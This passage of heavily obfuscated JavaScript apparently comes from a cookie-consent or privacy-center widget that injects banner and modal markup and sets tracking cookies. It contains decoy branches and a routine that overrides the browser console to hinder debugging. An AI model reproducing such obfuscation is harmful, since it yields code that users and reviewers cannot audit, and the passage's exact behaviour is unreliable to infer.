_0x188e8c<_0x2c73d1;},'QIouk':function(_0xac777b,_0x4e8905){return _0xac777b===_0x4e8905;},'OUUnl':_0x53c6d2(0x1f4d,'yzMT'),'AVYxq':_0x53c6d2(0x1ae2,'f000'),'BGaUL':'<butt'+_0x53c6d2(0x127b,')*Tt')+_0x53c6d2(0x1303,'OYok')+'al-cl'+_0x53c6d2(0x15db,'QXz]')+'utton'+_0x53c6d2(0x517,'Vto2')+_0x53c6d2(0x68c,'RM#!')+_0x53c6d2(0x1148,'vzN%')+_0x53c6d2(0x2032,'^&DR')+_0x53c6d2(0x1784,'bWTd')+_0x53c6d2(0x1392,'OTNm')+_0x53c6d2(0x1cc1,'^&DR')+'>Fech'+_0x53c6d2(0x1e2f,'AxO$')+_0x53c6d2(0x15f0,'nf67')+'>','iqzbW':function(_0x55fe4a,_0x3160bc){return _0x55fe4a(_0x3160bc);},'hRVOc':_0x53c6d2(0x1a6,'RM#!')+_0x53c6d2(0xf61,'pZ]P')+'ice-i'+_0x53c6d2(0x1b05,'bWTd')+'e','dYwBP':_0x53c6d2(0x832,'i8ys')+_0x53c6d2(0x2451,'N[([')+'p;</s'+_0x53c6d2(0xe83,'jpRh'),'yrdBE':_0x53c6d2(0xee1,'nf67')+_0x53c6d2(0x1c8,'OYok')+'ab','gMozd':function(_0x1f9496,_0x4e8aec){return _0x1f9496===_0x4e8aec;},'Evzvq':_0x53c6d2(0x982,'c6Kj'),'qWGOY':_0x53c6d2(0x1af7,'bWTd')+_0x53c6d2(0x21eb,'N[([')+'cy-ro'+'ot','AtMlB':function(_0x9b11f0){return _0x9b11f0();},'nuvDy':_0x53c6d2(0x423,'9ZSz'),'BRRSW':'tWUrM','eRQkh':_0x53c6d2(0x608,'CGQ1'),'kyRGh':_0x53c6d2(0x1f63,']%[v'),'cqLid':_0x53c6d2(0xeba,'Sk9b')+_0x53c6d2(0x18d1,'eGI5')+_0x53c6d2(0x1d1b,'yN#k')+'|7','ONkae':'auto','KJoHQ':_0x53c6d2(0x746,'bWTd'),'tOYMd':_0x53c6d2(0x1cfc,'(2fB')+'te','fKhsu':_0x53c6d2(0x10ad,'c6Kj'),'GJpvR':_0x53c6d2(0x1ac8,'nf67'),'zpyZG':_0x53c6d2(0x1377,')*Tt')+_0x53c6d2(0x187f,'$vh3'),'DWLmN':_0x53c6d2(0xceb,'Sk9b'),'vNKbn':_0x53c6d2(0x1f72,'UHRg'),'xopLA':function(_0x4dcceb,_0x4a03c0){return _0x4dcceb===_0x4a03c0;},'NEicu':function(_0x309ace,_0x4e1ada){return _0x309ace(_0x4e1ada);},'VxAWv':function(_0x8530ac,_0x1bbde){return _0x8530ac===_0x1bbde;},'biIWW':_0x53c6d2(0x19d8,'vzN%'),'NpCCa':'funct'+_0x53c6d2(0x1e79,'UHRg'),'bLOJP':_0x53c6d2(0x2cd,'Vto2')+_0x53c6d2(0x1468,'1&t&')+_0x53c6d2(0x1ee,'ci27')+'s','WzAsj':function(_0x236d55,_0x428b51){return _0x236d55===_0x428b51;},'kipxj':_0x53c6d2(0x44c,'OTNm'),'woDgu':'Qxjal','uIETQ':_0x53c6d2(0x1f09,'c6Kj'),'ODaTV':function(_0x1d6249,_0x2b62de){return _0x1d6249===_0x2b62de;},'EdGsq':_0x53c6d2(0x4e5,'^1Ro')+'ized','WHmTM':function(_0xac80c2,_0x35fdc4){return _0xac80c2===_0x35fdc4;},'EzvOL':_0x53c6d2(0x1461,'EHO9'),'mVRMs':function(_0x193f7a,_0x4c5adc){return _0x193f7a!==_0x4c5adc;},'beAFm':_0x53c6d2(0x82a,'1&t&'),'nLggt':'GINEY','rzRZV':_0x53c6d2(0x118a,'RJy['),'ZQZYv':'=;\x20Pa'+_0x53c6d2(0x11ad,'ci27')+_0x53c6d2(0x227d,'N[([')+_0x53c6d2(0x10e9,'N[([')+_0x53c6d2(0x2060,'f000')+_0x53c6d2(0x77e,'mwi*')+_0x53c6d2(0x16d0,'$vh3')+',\x2001\x20'+_0x53c6d2(0x368,'c6Kj')+_0x53c6d2(0x44e,'9ZSz')+_0x53c6d2(0x2133,'Vto2')+_0x53c6d2(0x2112,'OYok')+'T;','XwUou':function(_0xf22fdc,_0x2b0242){return _0xf22fdc!==_0x2b0242;},'zXKDE':'rdoPy','FVmLi':_0x53c6d2(0x13c8,']%[v'),'brAzg':function(_0x44f61e){return _0x44f61e();},'yYwaN':function(_0x4d8981){return _0x4d8981();}},_0x534110=function(){var _0x1028e9=_0x53c6d2,_0x186274={'SPCCa':function(_0x46d95a,_0x3a68b4){var _0x157237=_0x5717;return _0x2d998d[_0x157237(0xb99,'AxO$')](_0x46d95a,_0x3a68b4);},'bzWJW':_0x2d998d[_0x1028e9(0x1707,'CGQ1')]},_0x3f5499=!![];return function(_0x395fb7,_0x2a9997){var _0x47ae55=_0x1028e9,_0xcd7e6={'zpJlb':function(_0x2e88ce,_0x51d655){var _0x371296=_0x5717;return _0x186274[_0x371296(0x1a59,'EHO9')](_0x2e88ce,_0x51d655);},'Wbjrb':_0x186274[_0x47ae55(0x17a2,'29Hv')]},_0x154be6=_0x3f5499?function(){var _0x3ade96=_0x47ae55;if(_0x2a9997){if(_0xcd7e6[_0x3ade96(0x1dc6,'F6jy')](_0xcd7e6[_0x3ade96(0x1b29,'nf67')],_0xcd7e6[_0x3ade96(0xe17,'OYok')])){var _0x3a1089=_0x2a9997[_0x3ade96(0x173d,'sa84')](_0x395fb7,arguments);return _0x2a9997=null,_0x3a1089;}else{function _0x5053b3(){var _0x16dca4=_0x3ade96;_0x5a9506[_0x16dca4(0x6dc,'RI2w')+_0x16dca4(0x1f6b,'F6jy')+_0x16dca4(0x7ec,'yzMT')+_0x16dca4(0x1f78,'vzN%')](0x0);}}}}:function(){};return _0x3f5499=![],_0x154be6;};}();if(window[_0x53c6d2(0xf99,'WZ[p')+_0x53c6d2(0x84e,'N[([')+_0x53c6d2(0x1a33,'yzMT')+_0x53c6d2(0x21c8,'[2xI')+_0x53c6d2(0x2070,'EEoj')])return;window['__EDN'+_0x53c6d2(0x1c49,'29Hv')+_0x53c6d2(0x70e,'RJy[')+_0x53c6d2(0x31f,'i8ys')+_0x53c6d2(0x1a9f,'jpRh')]=!![];function _0xd7fdd8(){var _0x2f5f0b=_0x53c6d2,_0x29f24e={'KCATH':_0x2d998d[_0x2f5f0b(0x2242,'RM#!')],'awmFX':function(_0x8a4057){return _0x2d998d['QpwGU'](_0x8a4057);},'ghYTd':_0x2d998d['wAWZn'],'cbYoy':_0x2d998d[_0x2f5f0b(0xfbd,')*Tt')],'qBjVZ':function(_0x2cbba1,_0x2612ce){var _0x16d7c6=_0x2f5f0b;return _0x2d998d[_0x16d7c6(0x71b,'RJy[')](_0x2cbba1,_0x2612ce);},'DXPih':_0x2d998d[_0x2f5f0b(0x3ce,'9ZSz')],'VZfMk':_0x2d998d[_0x2f5f0b(0x1c09,'Sk9b')],'sORXu':function(_0x746fd4,_0x2cead0){var _0x31f8c0=_0x2f5f0b;return _0x2d998d[_0x31f8c0(0x1a73,'OTNm')](_0x746fd4,_0x2cead0);},'hBqty':_0x2d998d[_0x2f5f0b(0x7ed,'pZ]P')],'kffww':function(_0x2732c4,_0x5acebe){var _0xec1e0b=_0x2f5f0b;return _0x2d998d[_0xec1e0b(0x17bb,'9ZSz')](_0x2732c4,_0x5acebe);},'XaYDH':function(_0x408f7e,_0x4ccca6){var _0x5d46af=_0x2f5f0b;return _0x2d998d[_0x5d46af(0x219,'9ZSz')](_0x408f7e,_0x4ccca6);},'zsedg':_0x2d998d['sSeup'],'AAbKc':_0x2d998d['wrLpO'],'FnRMD':_0x2d998d[_0x2f5f0b(0x215f,'OYok')]};if(_0x2d998d['JDKNm'](_0x2d998d[_0x2f5f0b(0x17b,'EEoj')],_0x2d998d[_0x2f5f0b(0x2447,'c6Kj')])){function _0x2b79c7(){var _0x58601b=_0x2f5f0b,_0x44390e=_0x50e732['get_c'+_0x58601b(0x1285,'OTNm')](_0x2d998d[_0x58601b(0x1d12,'RM#!')]),_0x3ea256=_0x549efb['parse'](_0x44390e)||[];return _0x3ea256=_0x4b786c[_0x58601b(0xc54,'29Hv')+_0x58601b(0x32c,'nDx[')+'e'](_0x3ea256[_0x58601b(0x10a5,'yN#k')+'t'](_0x4b6b21['get_p'+_0x58601b(0x1e6d,'N[([')+_0x58601b(0x21a0,'yN#k')+_0x58601b(0x5c8,'Oy30')+_0x58601b(0x1d4a,'szK[')+_0x58601b(0xfa1,'vzN%')+'es']())),_0x3ea256;}}else{var _0x1aa371=_0x2d998d[_0x2f5f0b(0x1c51,'pZ]P')](_0x534110,this,function(){var _0x55e9ad=_0x2f5f0b,_0xbca759={'Mefho':function(_0x28d86d){return _0x2d998d['IsRkT'](_0x28d86d);},'eFoYg':_0x2d998d[_0x55e9ad(0x67a,'RI2w')],'TcKTZ':_0x2d998d[_0x55e9ad(0x1ea,'29Hv')],'dhSVa':function(_0x13751a,_0x6a1839){var _0x7ab695=_0x55e9ad;return _0x2d998d[_0x7ab695(0xd5e,'^1Ro')](_0x13751a,_0x6a1839);},'lRxej':_0x2d998d[_0x55e9ad(0x66c,'OTNm')]};if(_0x2d998d[_0x55e9ad(0x200b,'Oy30')](_0x2d998d[_0x55e9ad(0xe2c,'N[([')],_0x2d998d['JxgNS'])){var _0x4e3f85=function(){var _0x358697=_0x55e9ad,_0xb41809={'hwlWk':_0x29f24e[_0x358697(0x1e9b,'!lc%')],'kVBJO':function(_0x4619f3){return _0x29f24e['awmFX'](_0x4619f3);},'FhuRe':_0x29f24e[_0x358697(0xe05,'nDx[')],'FZnmm':_0x29f24e[_0x358697(0xfb1,'PbvL')]};if(_0x29f24e[_0x358697(0x8a5,'f000')](_0x29f24e[_0x358697(0x6f8,'OTNm')],_0x29f24e['VZfMk'])){var _0x1bccfb;try{if(_0x29f24e['sORXu'](_0x29f24e[_0x358697(0x210,'jpRh')],_0x29f24e['hBqty']))_0x1bccfb=_0x29f24e[_0x358697(0x5f1,'c6Kj')](Function,_0x29f24e[_0x358697(0xa15,'bWTd')](_0x29f24e['XaYDH'](_0x29f24e[_0x358697(0x1738,'nf67')],_0x29f24e['AAbKc']),');'))();else{function _0x37e9f5(){var _0xea9e17=_0x358697,_0x39a664=_0xea9e17(0x208f,'#TT5')+_0xea9e17(0x1073,'szK[')+_0xea9e17(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xea9e17(0x1c2,'QXz]')+_0xea9e17(0x1495,'#TT5')+_0xea9e17(0xa11,'29Hv')+_0xea9e17(0x1234,'RJy[')+_0xea9e17(0x1a83,')*Tt')+_0xea9e17(0x22f2,'Sk9b')+_0xea9e17(0x22ec,'0(]!')+_0xea9e17(0x1b87,'0F8$')+_0xea9e17(0xd9b,'F6jy')+'d\x22\x20da'+_0xea9e17(0x1f20,'vzN%')+_0xea9e17(0x90e,'CGQ1')+_0xea9e17(0x1dbe,'EHO9')+'on=\x22s'+'how-n'+_0xea9e17(0x2301,'RI2w')+_0xea9e17(0x2398,'B4JC')+_0xea9e17(0x97b,')*Tt')+_0xea9e17(0x1fbf,'OYok')+_0xea9e17(0xd6d,'PbvL')+'\x220\x22>\x0a'+_0xea9e17(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0xea9e17(0x1b42,'^1Ro')+_0xea9e17(0x20c5,'EEoj')+_0xea9e17(0x1c2,'QXz]')+_0xea9e17(0x12d1,'Vto2')+'\x20\x20'+_0x102af5+(_0xea9e17(0x4fc,'#TT5')+_0xea9e17(0x1c0d,'QXz]')+'\x20src='+'\x22')+_0x2bfbda+(_0xea9e17(0xda9,'eGI5')+'=\x22Cen'+_0xea9e17(0x262,'Su9K')+_0xea9e17(0xe70,'vzN%')+_0xea9e17(0x248c,'i8ys')+_0xea9e17(0x2126,'jpRh')+_0xea9e17(0xb58,'QXz]')+_0xea9e17(0x130f,'F6jy')+_0xea9e17(0xb96,'[2xI')+'\x20\x20\x20\x20\x20'+_0xea9e17(0x20ce,'yN#k')+'\x20\x20');_0xbca759['Mefho'](_0x4478fb)['inser'+_0xea9e17(0xbcc,'AxO$')+_0xea9e17(0x22c8,'EHO9')+_0xea9e17(0x567,'f000')](_0xbca759[_0xea9e17(0x18a8,'CGQ1')],_0x39a664);}}}catch(_0x332110){if(_0x29f24e[_0x358697(0x1a8f,'CGQ1')](_0x29f24e[_0x358697(0x14ab,'RI2w')],_0x29f24e[_0x358697(0x1e25,'mwi*')])){function _0x6f7e08(){var _0x3e9930=_0x358697;if(!_0x171ae1[_0x3e9930(0x1ded,'ci27')+'ement'+_0x3e9930(0xb44,'B4JC')](_0xb41809[_0x3e9930(0x2262,'PbvL')])){var _0x2d03ef=_0x3e9930(0xcef,')*Tt')+'\x20\x20\x20\x20\x20'+_0x3e9930(0x818,'(2fB')+_0x3e9930(0x232b,'i8ys')+_0x3e9930(0xbd8,'jpRh')+_0x3e9930(0x1073,'szK[')+'\x20\x20\x20<b'+_0x3e9930(0x1cc5,'OYok')+'\x20id=\x22'+_0x3e9930(0x14a6,']%[v')+_0x3e9930(0x1755,'WZ[p')+_0x3e9930(0x1224,'UHRg')+_0x3e9930(0x1500,'Oy30')+_0x3e9930(0x176,'0F8$')+_0x3e9930(0x1331,'RJy[')+_0x3e9930(0x20d4,'pZ]P')+_0x3e9930(0x96e,'AxO$')+_0x3e9930(0x4ef,'$vh3')+'on=\x22s'+_0x3e9930(0x1a0a,'pZ]P')+_0x3e9930(0x13f1,'mwi*')+'\x22\x20dat'+_0x3e9930(0x1dda,'f000')+_0x3e9930(0x1bcf,'9ZSz')+_0x3e9930(0x1016,'Sk9b')+_0x3e9930(0x1576,'N[([')+_0x3e9930(0x1540,'Oy30')+_0x3e9930(0x1595,'F6jy')+_0x3e9930(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x3e9930(0xcea,'EHO9')+_0x3e9930(0x181f,'WZ[p')+'\x20\x20'+_0x5de8e3+(_0x3e9930(0x10aa,'RM#!')+';<img'+_0x3e9930(0x68f,'sa84')+'\x22')+_0x581b83+(_0x3e9930(0x17b1,'nf67')+_0x3e9930(0x2229,'^1Ro')+'tral\x20'+'de\x20Pr'+_0x3e9930(0x34d,']%[v')+_0x3e9930(0x23c3,'^1Ro')+_0x3e9930(0x1f86,'AxO$')+'tton>'+_0x3e9930(0x7a0,'Oy30')+_0x3e9930(0x197e,'OYok')+_0x3e9930(0x20e6,'0F8$')+'\x20\x20');_0xb41809['kVBJO'](_0x17b62f)['inser'+_0x3e9930(0x1759,'eGI5')+_0x3e9930(0x494,'RI2w')+_0x3e9930(0x88c,'[2xI')](_0xb41809[_0x3e9930(0xb31,'!lc%')],_0x2d03ef);}}}else _0x1bccfb=window;}return _0x1bccfb;}else{function _0x5ae9d6(){var _0x282c2e=_0x358697;_0x3411e9=_0xb41809[_0x282c2e(0xfa7,')*Tt')],_0x24aa9e='';}}},_0x31fdc1=_0x2d998d[_0x55e9ad(0x1c9b,'OTNm')](_0x4e3f85),_0xad57e7=_0x31fdc1[_0x55e9ad(0x12d8,'RJy[')+'le']=_0x31fdc1['conso'+'le']||{},_0x662d4f=[_0x2d998d['euuiI'],_0x2d998d[_0x55e9ad(0x12ce,'0(]!')],_0x2d998d['Qntep'],_0x2d998d[_0x55e9ad(0x23c0,'$vh3')],_0x2d998d[_0x55e9ad(0x11ea,')*Tt')],_0x2d998d[_0x55e9ad(0x45e,']%[v')],_0x2d998d[_0x55e9ad(0xd35,'f000')]];for(var _0x3fcd9c=0x0;_0x2d998d[_0x55e9ad(0x20e1,'bWTd')](_0x3fcd9c,_0x662d4f[_0x55e9ad(0x469,'OYok')+'h']);_0x3fcd9c++){var _0x10a926=_0x2d998d[_0x55e9ad(0x88b,'yN#k')][_0x55e9ad(0x10ef,'OYok')]('|'),_0x338f2e=0x0;while(!![]){switch(_0x10a926[_0x338f2e++]){case'0':var _0x17bbd0=_0xad57e7[_0x295274]||_0x4527ce;continue;case'1':var _0x295274=_0x662d4f[_0x3fcd9c];continue;case'2':_0xad57e7[_0x295274]=_0x4527ce;continue;case'3':_0x4527ce['toStr'+'ing']=_0x17bbd0[_0x55e9ad(0x1873,'^&DR')+_0x55e9ad(0x1479,'f000')][_0x55e9ad(0x4e7,']%[v')](_0x17bbd0);continue;case'4':var _0x4527ce=_0x534110[_0x55e9ad(0x1f39,'AxO$')+_0x55e9ad(0x2009,'OYok')+'r']['proto'+_0x55e9ad(0x15ba,'EEoj')][_0x55e9ad(0xc9c,')*Tt')](_0x534110);continue;case'5':_0x4527ce['__pro'+_0x55e9ad(0x628,'WZ[p')]=_0x534110[_0x55e9ad(0x92d,'QXz]')](_0x534110);continue;}break;}}}else{function _0x5728b4(){var _0x5daf71=_0x55e9ad;_0x23e8c6[_0x5daf71(0x56c,'RM#!')](_0xbca759[_0x5daf71(0xb8b,'(2fB')],_0xbca759[_0x5daf71(0x112a,'ci27')](_0x8f04d0[_0x5daf71(0x81c,'pZ]P')+_0x5daf71(0x2cb,'OTNm')],_0xbca759['lRxej']));}}});return _0x2d998d[_0x2f5f0b(0x1791,'jpRh')](_0x1aa371),!!window['__NEX'+_0x2f5f0b(0x1d0b,']%[v')+_0x2f5f0b(0xde0,'bWTd')]||!!window[_0x2f5f0b(0x245f,'[2xI')]||!!window[_0x2f5f0b(0x1f79,']%[v')];}}window[_0x53c6d2(0xb92,'29Hv')+_0x53c6d2(0x1018,'RJy[')+'SPA__']=_0x2d998d['brAzg'](_0xd7fdd8);function _0x4ebeb1(){var _0x32ecc6=_0x53c6d2;if(_0x2d998d[_0x32ecc6(0x1007,'eGI5')](_0x2d998d[_0x32ecc6(0x12ae,'c6Kj')],_0x2d998d[_0x32ecc6(0x17dc,'!lc%')]))return document[_0x32ecc6(0x1814,'9ZSz')]||document[_0x32ecc6(0x1f61,'(2fB')+_0x32ecc6(0xb6e,'c6Kj')+'ement'];else{function _0xc3e776(){var _0xbce34b=_0x32ecc6;_0x46d822+=_0xbce34b(0x15d6,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xbce34b(0xc5b,'$vh3')+'okie-'+_0xbce34b(0x1279,'^&DR')+'iner{'+_0xbce34b(0x557,'AxO$')+_0xbce34b(0x181f,'WZ[p')+_0xbce34b(0x17f8,'mwi*')+_0xbce34b(0xbd8,'jpRh')+_0xbce34b(0x9e1,'nDx[')+_0xbce34b(0x1ee2,'ci27')+_0xbce34b(0x9c3,'WZ[p')+_0x376edd+(_0xbce34b(0x1f85,'i8ys')+_0xbce34b(0x1e0,'29Hv')+_0xbce34b(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0xbce34b(0xbe9,'CGQ1')+_0xbce34b(0x655,'0F8$')+_0xbce34b(0xf20,'!lc%')+_0xbce34b(0x818,'(2fB')+_0xbce34b(0x27b,'RJy[')+_0xbce34b(0x197e,'OYok')+'}\x0a\x20\x20\x20'+_0xbce34b(0x1073,'szK[')+_0xbce34b(0x1bd1,'sa84'));}}}function _0x2a8160(){var _0xd0a45a=_0x53c6d2,_0x49b7bd={'VGbnc':function(_0xedd4a,_0x374298){return _0x2d998d['gLliU'](_0xedd4a,_0x374298);},'fWPfH':function(_0xafe98e,_0x17c8fc){var _0x3ae784=_0x5717;return _0x2d998d[_0x3ae784(0xb02,'[2xI')](_0xafe98e,_0x17c8fc);},'IdtHW':_0x2d998d['Ehiiw'],'nUepr':function(_0x106edf,_0x345218){var _0x3dc962=_0x5717;return _0x2d998d[_0x3dc962(0x237b,'$vh3')](_0x106edf,_0x345218);}};if(window[_0xd0a45a(0x1bd2,'RI2w')+_0xd0a45a(0x58d,'N[([')])return window[_0xd0a45a(0x1268,'eGI5')+_0xd0a45a(0x1c03,'RJy[')];try{if(_0x2d998d[_0xd0a45a(0x201d,'bWTd')](_0x2d998d[_0xd0a45a(0x1050,'mwi*')],_0x2d998d[_0xd0a45a(0x78b,'eGI5')])){if(document[_0xd0a45a(0x1cdd,'Oy30')+_0xd0a45a(0x197f,'vzN%')+_0xd0a45a(0x88d,'(2fB')]){if(_0x2d998d[_0xd0a45a(0xb68,'vzN%')](_0x2d998d[_0xd0a45a(0x1228,'jpRh')],_0x2d998d[_0xd0a45a(0x23a0,'#TT5')])){function _0x95a1c3(){var _0x6602b=_0xd0a45a,_0x4638b3=_0x33f042[_0x6602b(0x2405,'0(]!')+_0x6602b(0x1d2f,'EHO9')](_0xfc2945[_0x6602b(0x1d77,'!lc%')+_0x6602b(0x2201,'nf67')+_0x6602b(0x333,'!lc%')]);if(_0x49b7bd[_0x6602b(0x13b7,'UHRg')](_0x4638b3,![])){_0x4638b3=_0x49b7bd[_0x6602b(0x11ac,'eGI5')](_0x49b7bd['IdtHW'],_0x545234['rando'+_0x6602b(0x1e22,')*Tt')]());var _0x58c875=_0x49b7bd['nUepr'](0x16d,0xa);_0x45dba1[_0x6602b(0x186b,'vzN%')+_0x6602b(0x467,'0(]!')](_0x230795[_0x6602b(0x1518,'0F8$')+_0x6602b(0xb1d,'vzN%')+'D_KEY'],_0x4638b3,_0x58c875);}return _0x4638b3;}}else{var _0x5243be=document[_0xd0a45a(0x87f,'!lc%')+_0xd0a45a(0xac2,'QXz]')+_0xd0a45a(0x13dc,'^1Ro')][_0xd0a45a(0x1a0f,'sa84')+_0xd0a45a(0x1daf,'1&t&')+'te'](_0x2d998d[_0xd0a45a(0xbc2,'i8ys')]);if(_0x5243be)return _0x5243be;}}}else{function _0x3ac65b(){var _0x58c660=_0xd0a45a;_0x3dc660['get_m'+'odal_'+'conte'+'nt'](_0x343262,_0x28c74d[_0x58c660(0x285,'AxO$')+_0x58c660(0xfa1,'vzN%')+'e_mod'+'al']);return;}}}catch(_0x26eae5){}var _0x2d84b5=document[_0xd0a45a(0x941,'jpRh')+_0xd0a45a(0x112c,'9ZSz')+'sByTa'+_0xd0a45a(0x1824,'CGQ1')](_0x2d998d[_0xd0a45a(0xbe2,'Sk9b')]);for(var _0x1c12fb=0x0;_0x2d998d[_0xd0a45a(0x20ec,'RI2w')](_0x1c12fb,_0x2d84b5[_0xd0a45a(0x204,'RJy[')+'h']);_0x1c12fb++){if(_0x2d998d[_0xd0a45a(0x1b65,'29Hv')](_0x2d998d[_0xd0a45a(0x16c0,'nf67')],_0x2d998d[_0xd0a45a(0x1da3,'QXz]')])){function _0x4da8a3(){var _0x40be73=_0xd0a45a;_0x2ddb2d[_0x40be73(0x10e1,'jpRh')](_0x2d998d['cYbbL'],_0x2d998d[_0x40be73(0x5ea,'RI2w')](_0x2e3059[_0x40be73(0x858,'RJy[')+_0x40be73(0x27d,'yzMT')],_0x2d998d[_0x40be73(0x19af,'Oy30')]));}}else{if(_0x2d84b5[_0x1c12fb][_0xd0a45a(0x326,'Vto2')+_0xd0a45a(0x2d5,'Vto2')+'te'](_0x2d998d[_0xd0a45a(0x1514,'f000')]))return _0x2d84b5[_0x1c12fb][_0xd0a45a(0x1219,'ci27')+_0xd0a45a(0x1c7c,'RM#!')+'te'](_0x2d998d[_0xd0a45a(0x1646,'ci27')]);}}return null;}window['EDNA_'+_0x53c6d2(0x1c03,'RJy[')]=window['EDNA_'+_0x53c6d2(0x3b3,'RM#!')]||_0x2d998d[_0x53c6d2(0x11f9,'0F8$')](_0x2a8160);function _0x2a07b4(_0x4c58bb){var _0x3ddf41=_0x53c6d2;if(_0x2d998d['VRjDF'](_0x4c58bb,!![])||_0x2d998d[_0x3ddf41(0xbb0,'0F8$')](_0x4c58bb,0x1))return!![];if(_0x2d998d[_0x3ddf41(0xfe0,'RM#!')](typeof _0x4c58bb,_0x2d998d[_0x3ddf41(0x1ce3,'EEoj')]))return![];return _0x2d998d[_0x3ddf41(0x160f,'nf67')](_0x4c58bb[_0x3ddf41(0x172c,'Su9K')+_0x3ddf41(0x22c6,'1&t&')+'e'](),'1')||_0x2d998d['VRjDF'](_0x4c58bb[_0x3ddf41(0x14a1,'jpRh')+'erCas'+'e'](),_0x2d998d[_0x3ddf41(0xcf8,'f000')])||_0x2d998d[_0x3ddf41(0x24c,'B4JC')](_0x4c58bb[_0x3ddf41(0x196e,'^1Ro')+_0x3ddf41(0x1214,'i8ys')+'e'](),_0x2d998d[_0x3ddf41(0x4a0,'0(]!')]);}function _0x235c49(){var _0x44eef9=_0x53c6d2;if(_0x2d998d[_0x44eef9(0x1864,'RJy[')](typeof window['EDNA_'+_0x44eef9(0x252,'RI2w')+_0x44eef9(0x18be,'RJy[')+'E'],_0x2d998d['FLPdN'])){if(_0x2d998d[_0x44eef9(0x2117,'RM#!')](_0x2d998d[_0x44eef9(0x59e,']%[v')],_0x2d998d['AWbez'])){function _0x4bfd55(){var _0x4fdaaa=_0x44eef9;_0x5baaa8=_0x2d998d['wNlRJ'](_0x2d998d[_0x4fdaaa(0xc3a,')*Tt')],_0x1b6b32[_0x4fdaaa(0x20ab,'QXz]')+_0x4fdaaa(0x2443,'WZ[p')]());var _0x1a58a4=_0x2d998d[_0x4fdaaa(0x14b7,'RM#!')](0x16d,0xa);_0x286316['set_c'+_0x4fdaaa(0x7ff,'Sk9b')](_0x3f6dfb[_0x4fdaaa(0x1f77,'9ZSz')+'ING_I'+'D_KEY'],_0x5a637d,_0x1a58a4);}}else return!!window[_0x44eef9(0x80a,'AxO$')+_0x44eef9(0x273,'OYok')+'E_MOD'+'E'];}try{if(_0x2d998d[_0x44eef9(0x1060,'sa84')](_0x2d998d['RYMhP'],_0x2d998d['WPYDK'])){if(document['curre'+_0x44eef9(0xd4d,'sa84')+_0x44eef9(0x19b3,'PbvL')]){var _0x31bc0c=document[_0x44eef9(0x1e60,'f000')+'ntScr'+_0x44eef9(0xa80,'mwi*')][_0x44eef9(0x36b,'OYok')+_0x44eef9(0x123f,'PbvL')+'te'](_0x2d998d[_0x44eef9(0x1d6a,'QXz]')]);_0x2d998d[_0x44eef9(0x24c,'B4JC')](_0x31bc0c,null)&&(_0x31bc0c=document[_0x44eef9(0x28c,'0F8$')+_0x44eef9(0x15b5,'pZ]P')+_0x44eef9(0x987,'bWTd')]['getAt'+'tribu'+'te'](_0x2d998d['DopiK']));if(_0x2d998d[_0x44eef9(0x5a6,'i8ys')](_0x31bc0c,null))return _0x2d998d['OgxMT'](_0x2a07b4,_0x31bc0c);}}else{function _0x59e751(){var _0x186fe1=_0x44eef9;_0x54afdc[_0x186fe1(0xff0,'eGI5')+_0x186fe1(0xe0d,'jpRh')+_0x186fe1(0x1bd0,'jpRh')](_0x186fe1(0x1f6a,'[2xI')+'ie-ca'+_0x186fe1(0x9ea,'QXz]')+_0x186fe1(0x693,'AxO$')+_0x186fe1(0x1420,'eGI5')+'tr[da'+_0x186fe1(0x17ca,'N[([')+'tegor'+_0x186fe1(0x3a3,'sa84')+'\x27'+_0x5bdf21[_0x186fe1(0xc3d,'nDx[')+_0x186fe1(0x1719,'szK[')+_0x186fe1(0x1e9,'EEoj')][_0x186fe1(0x6a8,'!lc%')+_0x186fe1(0x244f,'ci27')][_0x1c11b8]['id']+(_0x186fe1(0x6c6,')*Tt')+_0x186fe1(0xb74,'vzN%')+_0x186fe1(0xee5,'9ZSz')+'gory-'+'conte'+'nt\x20.c'+_0x186fe1(0x222f,'Su9K')+'-cate'+'gory-'+_0x186fe1(0x270,'0F8$')+'\x20tbod'+'y'))[_0x186fe1(0x3e7,'CGQ1')+_0x186fe1(0x8ef,'WZ[p')+_0x186fe1(0x9c1,'vzN%')+_0x186fe1(0x10b2,'OYok')](_0x2d998d[_0x186fe1(0x969,'mwi*')],'\x0a\x20\x20\x20\x20'+_0x186fe1(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x186fe1(0x12c9,'$vh3')+_0x186fe1(0x7ee,']%[v')+_0x186fe1(0xbd8,'jpRh')+_0x186fe1(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x186fe1(0xbdd,'bWTd')+_0x186fe1(0x1b64,'yN#k')+_0x186fe1(0x2168,'UHRg')+_0x186fe1(0xd8f,'AxO$')+_0x186fe1(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x186fe1(0x389,'nf67')+_0x186fe1(0x7d3,'bWTd')+_0x186fe1(0xef5,'vzN%')+_0x186fe1(0x43a,'CGQ1')+_0x1456db['cooki'+_0x186fe1(0x1e35,'vzN%')+'icy'][_0x186fe1(0x1b0,'9ZSz')+_0x186fe1(0xab4,')*Tt')][_0x30981d]['cooki'+'es'][_0x3ec922][_0x186fe1(0xba7,'AxO$')+_0x186fe1(0x604,'i8ys')+'e']+('</td>'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x186fe1(0x103f,'N[([')+_0x186fe1(0x103f,'N[([')+_0x186fe1(0x12de,'CGQ1')+_0x186fe1(0x5e6,'^&DR')+_0x186fe1(0x7f0,'0(]!')+_0x186fe1(0xecc,'pZ]P')+_0x186fe1(0x1ba7,'9ZSz')+_0x186fe1(0x242a,'QXz]'))+_0x376128[_0x186fe1(0xd62,'0(]!')+'e_pol'+'icy']['categ'+'orias'][_0x224f94][_0x186fe1(0x2293,'EHO9')+'es'][_0x337ab6][_0x186fe1(0x1f6b,'F6jy')+_0x186fe1(0x504,'vzN%')+_0x186fe1(0x1aa7,'!lc%')+'ion']+(_0x186fe1(0x2393,'i8ys')+'\x0a\x20\x20\x20\x20'+_0x186fe1(0x20c5,'EEoj')+_0x186fe1(0x20c5,'EEoj')+_0x186fe1(0x1ba7,'9ZSz')+_0x186fe1(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x186fe1(0x419,'yzMT')+_0x186fe1(0x7ee,']%[v')+_0x186fe1(0x426,'yzMT')+_0x186fe1(0x